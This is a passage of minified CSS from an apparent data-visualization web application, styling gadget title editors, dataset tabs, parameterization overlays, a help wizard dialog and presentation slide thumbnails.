button:hover,#slide-title .editable-title .save-options button:hover,#page-header.playground #page-header-title .editable-title .save-options button:hover,.futurelens #title .editable-title .save-options button:hover,.text .title .editable-title .save-options button:hover{background-color:#eee}.edit_pane .gadget-title-editor .editable-title .save-options button:focus,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:focus,#page-theme-customization .custom-titlebar .editable-title .save-options button:focus,#slide-title .editable-title .save-options button:focus,#page-header.playground #page-header-title .editable-title .save-options button:focus,.futurelens #title .editable-title .save-options button:focus,.text .title .editable-title .save-options button:focus{outline:none;box-shadow:inset 0 0 0 1px #000}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,#slide-title .ui-dialog-titlebar-close,#page-header.playground #page-header-title .ui-dialog-titlebar-close,.futurelens #title .ui-dialog-titlebar-close,.text .title .ui-dialog-titlebar-close{top:15px;right:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#slide-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.futurelens #title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.text .title .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .edit_pane .gadget-title-editor .ui-dialog-titlebar-close,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #slide-title .ui-dialog-titlebar-close,html[dir='rtl'] #page-header.playground #page-header-title .ui-dialog-titlebar-close,html[dir='rtl'] .futurelens #title .ui-dialog-titlebar-close,html[dir='rtl'] .text .title .ui-dialog-titlebar-close{left:0;right:auto}.edit_pane .gadget-title-editor{display:inline-block;height:24px;position:absolute;left:0px;right:45px;margin:0 5px 0 0}html[dir='rtl'] .edit_pane .gadget-title-editor{left:45px;right:5px;margin:0 0 0 5px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{display:none}.edit_pane .gadget-title-editor .title-text{margin:0 5px 0 0;padding:0;max-width:100%}html[dir='rtl'] .edit_pane .gadget-title-editor .title-text{margin-left:5px;margin-right:0}.edit_pane .gadget-title-editor .main-title{height:24px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title{left:0}.edit_pane .gadget-title-editor .main-title .title-text{height:24px;display:inline-block;font-size:12pt;font-weight:bold}.edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action.visible{margin:0;padding:0;height:24px}.edit_pane .gadget-title-editor .title-action.visible a{display:none}.edit_pane .gadget-title-editor .title-action.visible a.toggle-sub-title{display:inline-block}.edit_pane .gadget-title-editor .sub-title{margin-top:0;height:24px;position:absolute;top:20px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title{left:0}.edit_pane .gadget-title-editor .sub-title .title-text{font-size:8pt;display:block;font-style:italic;padding:0;max-width:100%}.edit_pane .gadget-title-editor .sub-title .title-action.visible{display:none}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .editable-title{display:none;height:24px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor{top:25px;margin:-5px 0}.edit_pane .gadget-title-editor .editable-title input{font-family:'PT Sans',sans-serif;font-size:12pt;border-width:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{top:15px}div.tab-dataset-selection div.selected-dataset{margin-top:20px;position:relative}div.tab-dataset-selection div.selected-dataset h3{font-family:'PT Sans',sans-serif;font-weight:bold;color:#397811;font-size:13.5pt;margin-bottom:15px}div.tab-dataset-selection div.selected-dataset .publication-date{font-family:'PT Sans',sans-serif;color:#000;font-size:10.5pt;margin-top:15px}div.tab-dataset-selection div.selected-dataset .source{margin-top:8px;font-family:'PT Sans',sans-serif;font-size:10.5pt}div.tab-dataset-selection div.selected-dataset .description{margin-top:24px;margin-bottom:20px}div.tab-dataset-selection div.selected-dataset .dataset-border{position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid #d3d3d3}div.tab-dataset-selection div.selected-dataset div.replace-dataset{background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:5px;position:absolute}div.tab-dataset-selection div.selected-dataset div.replace-dataset a{text-decoration:none;border-bottom:1px dashed}div.tab-dataset-selection div.selected-dataset .delete-dataset{margin-bottom:10px}div.tab-dataset-selection a.browse-dataset{margin-top:0;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;color:#fff;padding:4px 12px;font-size:9pt;text-decoration:none;background-image:none;width:auto;height:auto;font-family:'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) div.tab-dataset-selection a.browse-dataset{margin-left:3px}html[dir='rtl'] div.tab-dataset-selection a.browse-dataset{margin-right:3px}div.tab-dataset-selection a.browse-dataset:focus{outline:2px solid #000}ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{margin:0;padding:0;height:30px}ul.ui-tabs-nav .dlg-gadget-customization-tabs-nav p,.dlg-gadget-customization-tabs ul .dlg-gadget-customization-tabs-nav p{display:none}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{display:inline-block;height:100%;width:173px;margin-right:-2px;background-color:#f7f7f7;cursor:pointer;font:bold 16px 'PT Sans',sans-serif;color:#000;text-decoration:none;border-radius:0 0 0 0;text-align:center;vertical-align:middle;line-height:28px;letter-spacing:0.19px;box-sizing:border-box}ul.ui-tabs-nav li:hover,.dlg-gadget-customization-tabs ul li:hover,ul.ui-tabs-nav li:focus,.dlg-gadget-customization-tabs ul li:focus{background-color:#eaeaea}ul.ui-tabs-nav li.active,.dlg-gadget-customization-tabs ul li.active{background-color:#2050be;color:#fff}ul.ui-tabs-nav li.active:hover,.dlg-gadget-customization-tabs ul li.active:hover,ul.ui-tabs-nav li.active:focus,.dlg-gadget-customization-tabs ul li.active:focus{background-color:rgba(32,80,190,0.8);outline-width:1px}@media all and (max-width:800px){ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{height:auto}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{width:100%;margin-bottom:2px}}.customization .component-title,#gadget-appearance .component-title{font-size:16px;color:#606060}.customization-components{width:100%;height:100%}.customization-components .customization-components-options{box-sizing:border-box;width:40%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-options{padding-right:15px}html[dir='rtl'] .customization-components .customization-components-options{padding-left:15px}html:not([dir='rtl']) .customization-components .customization-components-options{float:left}html[dir='rtl'] .customization-components .customization-components-options{float:right}.customization-components .customization-components-preview{box-sizing:border-box;width:60%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-preview{padding-left:15px}html[dir='rtl'] .customization-components .customization-components-preview{padding-right:15px}html:not([dir='rtl']) .customization-components .customization-components-preview{float:right}html[dir='rtl'] .customization-components .customization-components-preview{float:left}.customization-components .customization-components-preview .customization-components-preview-container{box-sizing:border-box;width:calc(100% - 10px);height:calc(100% - 50px);border:1px dashed #606060;border-radius:2px;padding:10px}.customization-components .option-block,#gadget-appearance .option-block{padding-bottom:10px;padding-top:10px;font-size:14px;border-top:1px solid #eaeaea;overflow:hidden}.customization-components .option-block .prop-name,#gadget-appearance .option-block .prop-name{box-sizing:border-box;font-weight:bold;width:40%;color:#606060}html:not([dir='rtl']) .customization-components .option-block .prop-name,html:not([dir='rtl']) #gadget-appearance .option-block .prop-name{float:left}html[dir='rtl'] .customization-components .option-block .prop-name,html[dir='rtl'] #gadget-appearance .option-block .prop-name{float:right}.customization-components .option-block .prop-value,#gadget-appearance .option-block .prop-value{box-sizing:border-box;width:60%}html:not([dir='rtl']) .customization-components .option-block .prop-value,html:not([dir='rtl']) #gadget-appearance .option-block .prop-value{float:right}html[dir='rtl'] .customization-components .option-block .prop-value,html[dir='rtl'] #gadget-appearance .option-block .prop-value{float:left}.customization-components .option-block .prop-value .property-editor,#gadget-appearance .option-block .prop-value .property-editor{box-sizing:border-box;width:100%;padding:2px;color:#606060}#parametrize-container{position:absolute;z-index:1000;top:0}#parametrize-container.community{top:auto}#parametrize-container.community #layout-manage-container{position:absolute}#parametrize-container.community #page-level-container{position:relative}#layout-manage-container{position:fixed;top:20px;width:900px;margin:0 20px;background:transparent;height:30px;z-index:111}#layout-manage-container #param-layout-remove{padding:0.4em 1em}#layout-manage-container div{float:right}html[dir='rtl'] #layout-manage-container div{float:left}#layout-manage-container div #param-layout-apply{padding:0.4em 1em;margin-right:5px}#layout-manage-container div #param-layout-cancel{padding:0.4em 1em;background-color:#fff;color:#000;border:1px solid #ccc}#layout-manage-container #param-wizard{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:48px;height:48px;border-radius:50%;display:block;margin-top:10px;clear:both;float:right;background-image:url("/img/v2/overlay/parameterize/icon_help.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#layout-manage-container #param-wizard{background-image:url("/img/v2/overlay/parameterize/icon_help-x2.png");background-size:cover}}html[dir='rtl'] #layout-manage-container #param-wizard{float:left}.gadget-label{border-radius:2px;font:10.5pt 'PT Sans',sans-serif}#page-level-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8);position:fixed;z-index:110}#page-level-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;left:0;right:0}#page-level-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-level-container ul.parameter-list li .gadget-master-label{color:#fff;cursor:pointer}#page-level-container ul.parameter-list li .gadget-master-label .label-text{display:inline-block;padding:3px 4px 3px 10px}#page-level-container ul.parameter-list li .gadget-master-label .label-icon{display:inline-block;float:right;height:24px;width:24px}html[dir='rtl'] #page-level-container ul.parameter-list li .gadget-master-label .label-icon{float:left}#page-level-container ul.parameter-list li .gadget-master-label.additional-options .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 0px;height:24px;width:24px}#page-body-container{margin-top:0;z-index:98;position:absolute;width:100%}html:not([dir='rtl']) #page-body-container{margin-right:10px}html[dir='rtl'] #page-body-container{margin-left:10px}#page-body-container .gadget-container{box-sizing:border-box}#page-body-container .gadget-container .cancel-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-family:'PT Sans',sans-serif;font-size:11pt;position:absolute;right:0;top:0;height:20px;width:55px;text-align:center;cursor:pointer}html[dir='rtl'] #page-body-container .gadget-container .cancel-btn{right:auto;left:0}#page-body-container .gadget-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}#page-body-container .gadget-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-master-label{padding:3px 10px;color:#fff;cursor:pointer}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{cursor:pointer;color:#fff;padding:1px 10px 3px 0px}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{padding:1px 0px 3px 10px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-text{display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-icon,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-opts{display:inline-block;margin-bottom:-8px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -96px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -72px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px;background-image:url("/img/v2/overlay/parameterize/ico_setting.png");background-position:5px;width:18px;height:13px;margin-bottom:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-image:url("/img/v2/overlay/parameterize/ico_setting-x2.png");background-size:13px 13px}}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-position:0}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-nonactive-label{display:inline-block;height:20px;width:20px;border-radius:10px}#page-body-container .gadget-option-item{padding:3px;border:1px solid #000;border-radius:5px;cursor:pointer}#page-body-container .gadget-option-item.with-close-button{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0px}#page-body-container .cancel-option{cursor:pointer;padding:3px;border:1px solid;border-left:0px;border-top-right-radius:5px;border-bottom-right-radius:5px}#page-background-layer{position:absolute;margin:0;z-index:37}html:not([dir='rtl']) #page-background-layer{margin-right:10px}html[dir='rtl'] #page-background-layer{margin-left:10px}#page-background-layer .gadget-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8)}.arrow-container{position:absolute;z-index:83}.end-arrow-container{position:absolute;z-index:58;width:0;height:0}.end-arrow-container.top{border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:18px solid}.end-arrow-container.bottom{border-left:5px solid transparent;border-right:5px solid transparent;border-top:18px solid}.end-arrow-container.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:18px solid}.end-arrow-container.left{border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:18px solid}#page-body-container .active-area{border:2px solid}#page-body-container .unactive-area{border:0px solid}.parameterization-options.ui-dialog-content.ui-widget-content{padding-bottom:30px}#parameterize-options #parameterization-dimension-selection .members-group{margin-top:15px}#parameterize-options #parameterization-dimension-selection .members-group>div{margin-bottom:0.25em;display:flex;align-items:center}#parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{width:16px;height:16px}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:0.5em}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:2px}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:2px}#parameterize-options #parameterization-dimension-selection .members-group .info-icon{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;cursor:pointer;vertical-align:middle}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-left:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-right:0.5em}#parameterize-options #parameterization-dimension-selection span.menu-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#parameterize-options #parameterization-dimension-selection input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}#parameterize-options #parameterization-dimension-selection a#change-member-selection{display:none;color:blue;text-decoration:underline}#parameterize-options #parameterization-members-selection{display:none;height:330px}#parameterize-options #parameterization-members-selection.date-range{height:auto}#parameterize-options #parameterization-members-selection.date-range .start,#parameterize-options #parameterization-members-selection.date-range .end{margin-bottom:1em}#parameterize-options #parameterization-members-selection.date-range .start .time-label,#parameterize-options #parameterization-members-selection.date-range .end .time-label{width:80px}#parameterize-options #parameterization-members-selection #partial-dimension-filter-title{min-height:20px}.parameterize-item-container,.time-range-selection.parameterization{padding-right:0.5em;line-height:normal}.parameterize-item-container .ui-element,.time-range-selection.parameterization .ui-element{border-color:#aaa}html[dir='rtl'] .parameterize-item-container,html[dir='rtl'] .time-range-selection.parameterization{padding-left:0.5em;padding-right:0}.parameterize-item-container .parameterize-name{line-height:normal;margin-left:3px;display:block;max-width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:bold 11pt 'PT Sans',sans-serif}.time-range-selection.parameterization .start,.time-range-selection.parameterization .end{display:inline-block}.time-range-selection.parameterization .start{margin-right:15px}html[dir='rtl'] .time-range-selection.parameterization .start{margin-left:15px;margin-right:0}.time-range-selection.parameterization .time-label{display:inline-block;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif}.time-range-selection.parameterization div.time-range{margin-bottom:0}.time-range-selection.parameterization div.time-range select{margin-top:0;margin-bottom:0;font:9.5pt 'PT Sans',sans-serif}#remove-params-confirmation-dialog{display:none}#params-mask{display:block;position:absolute;top:0;z-index:1000;width:100%;height:100%;-moz-box-shadow:inset 0px 0px 2000px #555;-webkit-box-shadow:inset 0px 0px 2000px #555;box-shadow:inset 0px 0px 2000px #555;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}#params-mask a.close{height:9px;width:9px;position:absolute;right:20px;top:20px;display:block;background-image:url("/img/v2/overlay/parameterize/icon_close.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#params-mask a.close{background-image:url("/img/v2/overlay/parameterize/icon_close-x2.png");background-size:cover}}html[dir='rtl'] #params-mask a.close{left:20px;right:auto}#params-wizard-dialog{width:760px;height:520px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:fixed;top:0}#params-wizard-dialog p{width:150px;height:480px;padding:20px 30px 20px 20px;background:#ebebeb;float:left;margin:0;font-family:'PT Sans',sans-serif;font-size:90%;position:relative;z-index:1}#params-wizard-dialog p span{font-weight:bold;display:block}#params-wizard-dialog p span.div{height:1em}#params-wizard-dialog p a{color:#2050be}#params-wizard-dialog .container{width:4480px;height:440px;box-sizing:border-box;padding:20px 0;margin-left:200px;position:relative;white-space:nowrap}#params-wizard-dialog .container.one{left:0}#params-wizard-dialog .container.two{left:-560px}#params-wizard-dialog .container.three{left:-1120px}#params-wizard-dialog .container.four{left:-1680px}#params-wizard-dialog .container.five{left:-2240px}#params-wizard-dialog .container.six{left:-2800px}#params-wizard-dialog .container.seven{left:-3360px}#params-wizard-dialog .container.eight{left:-3920px}#params-wizard-dialog .sprite{display:inline-block;width:530px;height:400px;padding:0 15px;background:#fff}#params-wizard-dialog .sprite h2{margin:0;padding:0 0 1em;font-family:'PT Sans',sans-serif;font-size:1em;text-align:center;white-space:normal}#params-wizard-dialog .sprite img{width:480px;margin:0 auto;display:block}#params-wizard-dialog .switcher{width:500px;padding:0 30px;height:60px;margin-left:200px;text-align:center}#params-wizard-dialog .switcher>a{background:#c8c8c8;height:8px;width:8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;margin:0.3em}#params-wizard-dialog .switcher>a.active{background:#2050be}#params-wizard-dialog .switcher button{margin-top:1em;font-weight:bold}#params-wizard-dialog .switcher button.ui-corner-all{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#params-wizard-dialog .switcher button.got-it{display:none}#params-wizard-dialog .switcher button[disabled]{background:#999}html[dir='rtl'] #params-wizard-dialog p{float:right}html[dir='rtl'] #params-wizard-dialog .container{width:3560px}html[dir='rtl'] #params-wizard-dialog .container.two{left:560px}html[dir='rtl'] #params-wizard-dialog .container.three{left:1120px}html[dir='rtl'] #params-wizard-dialog .container.four{left:1680px}html[dir='rtl'] #params-wizard-dialog .container.five{left:2240px}html[dir='rtl'] #params-wizard-dialog .container.six{left:2800px}html[dir='rtl'] #params-wizard-dialog .switcher{margin-left:0;margin-right:200px}#params-external-options-dialog{width:300px;min-height:120px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:absolute;top:50%;padding:1em;border:2px solid #2ca128;border-top:4px solid #2ca128;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-family:'PT Sans',sans-serif;font-size:90%}#params-external-options-dialog a.close{top:10px;right:10px}html[dir='rtl'] #params-external-options-dialog a.close{left:10px;right:auto}#params-external-options-dialog p{margin:0 0 0.5em}#params-external-options-dialog p.error{display:none;color:red;font-size:80%}#params-external-options-dialog label{font-weight:bold}#params-external-options-dialog input{background:#f0f0f0;border:none;border-top:1px solid #d8d8d8;padding:0.3em;margin:0.5em 0;display:block;width:290px;color:#636363;font:inherit;font-weight:normal}#params-external-options-dialog button{background:#2ca128;display:block;float:right}html[dir='rtl'] #params-external-options-dialog button{float:left}.chzn-container input::-ms-clear{display:none}div#ppt{padding:15px 15px 30px 15px}div#ppt.pdf-export-container{overflow:hidden;height:0;padding:0;width:940px}div#ppt.pdf-export-container .slide-export-container{margin-bottom:0;padding-bottom:0;height:550px}div#ppt.pdf-export-container .slide-export-container.presentation-cover-page{text-align:center;margin-bottom:0;padding-bottom:0}div#ppt div#slide-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;height:30pt;line-height:15pt;font-size:14pt;font-weight:bold;font-family:'PT Sans',sans-serif}div#ppt div#slide-title .title-action{margin-top:0}div#ppt div#slide-visualization{height:550px;padding-bottom:20px}div#ppt div#slide-visualization .gadget-container{height:100%}div#ppt div#slide-visualization .gadget-container a.split,div#ppt div#slide-visualization .gadget-container .split-gadget,div#ppt div#slide-visualization .gadget-container .delete-gadget{display:none}div#presentation-tabs{position:absolute;height:30px;width:100%;top:0;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:normal;color:#000;border-bottom:1px solid #2050be}.no-tabs div#presentation-tabs{display:none}div#presentation-tabs ul{margin:0}div#presentation-tabs ul li{display:inline-block;background-color:#e5e4e4;cursor:pointer;text-decoration:none;height:25px;width:150px;text-align:center;line-height:25px;vertical-align:middle;margin-top:5px}div#presentation-tabs ul li#gadget-bin-tab{margin-left:-35px}html[dir='rtl'] div#presentation-tabs ul li#gadget-bin-tab{margin-left:0}div#presentation-tabs ul li#gadget-bin-tab em.icon{font-weight:normal;margin-bottom:2px}div#presentation-tabs ul li#presentation-tab{margin-left:-2px}html[dir='rtl'] div#presentation-tabs ul li#presentation-tab{margin-left:0}div#presentation-tabs ul li#presentation-tab em{background-image:url('/img/v3/site-subheader-icons.png');background-position:-17px 0px;height:20px;width:24px;margin-top:-2px}div#presentation-tabs ul li#presentation-tab.active em{background-position:-17px -19px}div#presentation-tabs .active{background-color:#2050be;font-weight:bold;color:#fff}div#presentation-tabs em{vertical-align:middle;margin:0 2px;display:inline-block}#ppt .slide-thumbnail img.delete-slide,.storyboard .slide-thumbnail img.delete-slide,#ppt .thumbnail img.delete-slide,.storyboard .thumbnail img.delete-slide{display:none;position:absolute;right:-10px;top:-8px;width:26px;height:26px;z-index:101}#ppt .slide-thumbnail.without-delete:hover img.delete-slide,.storyboard .slide-thumbnail.without-delete:hover img.delete-slide,#ppt .thumbnail.without-delete:hover img.delete-slide,.storyboard .thumbnail.without-delete:hover img.delete-slide{display:none}#ppt .slide-thumbnail:hover img.delete-slide,.storyboard .slide-thumbnail:hover img.delete-slide,#ppt .thumbnail:hover img.delete-slide,.storyboard .thumbnail:hover img.delete-slide{display:block}#ppt .slide-thumbnail .slide-outer-container,.storyboard .slide-thumbnail .slide-outer-container,#ppt .thumbnail .slide-outer-container,.storyboard .thumbnail .slide-outer-container{overflow:hidden}#ppt .slide-thumbnail .slide-outer-container .section,.storyboard .slide-thumbnail .slide-outer-container .section,#ppt .thumbnail .slide-outer-container .section,.storyboard .thumbnail .slide-outer-container .section,#ppt .slide-thumbnail .slide-outer-container .right,.storyboard .slide-thumbnail .slide-outer-container .right,#ppt .thumbnail .slide-outer-container .right,.storyboard .thumbnail .slide-outer-container .right,#ppt .slide-thumbnail .slide-outer-container .left,.storyboard .slide-thumbnail .slide-outer-container .left,#ppt .thumbnail .slide-outer-container .left,.storyboard .thumbnail .slide-outer-container .left{padding:0}#ppt .slide-thumbnail .slide-outer-container.selected,.storyboard .slide-thumbnail .slide-outer-container.selected,#ppt .thumbnail .slide-outer-container.selected,.storyboard .thumbnail .slide-outer-container.selected{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container:hover,.storyboard .slide-thumbnail .slide-outer-container:hover,#ppt .thumbnail .slide-outer-container:hover,.storyboard .thumbnail .slide-outer-container:hover{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container div.gadget,.storyboard .slide-thumbnail .slide-outer-container div.gadget,#ppt .thumbnail .slide-outer-container div.gadget,.storyboard .thumbnail .slide-outer-container div.gadget{height:100%}.slide-outer-container{border:1px solid #dbdbdb;height:100%;width:100%}.slide-outer-container:focus-visible{border-color:#000;outline:none}.slide-outer-container span.select-gadget{font-size:6pt}.slide-outer-container .gadget-container{top:0;bottom:0}.slide-outer-container .gadget-container div{height:100%;width:100%;background:#fff}.slide-outer-container .gadget-container div div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;left:62px;top:26px;padding:0}.slide-outer-container .gadget-container div div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.slide-outer-container .gadget-container div div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.slide-outer-container .gadget-container div div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.slide-outer-container .gadget-container div div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.slide-outer-container .gadget-container div div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.slide-outer-container .gadget-container div div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.slide-outer-container .gadget-container div div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.slide-outer-container .gadget-container div div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.slide-outer-container .gadget-container div div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.slide-outer-container .gadget-container div div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.slide-outer-container .gadget-container div div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.slide-outer-container .gadget-container div div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.slide-outer-container .gadget-container div 